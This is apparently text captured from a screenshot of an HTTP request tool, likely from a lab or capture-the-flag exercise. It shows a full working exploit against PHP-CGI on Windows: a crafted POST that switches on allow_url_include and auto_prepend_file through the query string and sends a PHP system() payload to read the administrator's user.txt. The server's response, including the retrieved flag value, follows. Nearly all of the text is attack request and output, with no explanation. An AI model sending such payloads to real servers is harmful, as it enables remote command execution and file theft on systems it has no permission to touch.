 Request
数据包扫描
美化
热加载
构造请求
1 POST /php-cgi/php-cgi.exe?%add+allow_url_include%3don+%add+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host ? : 192.168.111.151
3 REDIRECT-STATUS: XCANWIN
4
5 <?php eval(system('type C:\\users\\administrator\\Desktop\\user.txt'));?>
205bytes / 241ms
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 02:07:32 GMT
3 Server: Apache
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 205
6
7 4dcd00d9b6c66a0eae4a30aa0c781406
8 <br />
9 <b>Parse error</b>: syntax error, unexpected identifie
<b>php://input(1) : eval()'d code</b> on line <b>1</b><
10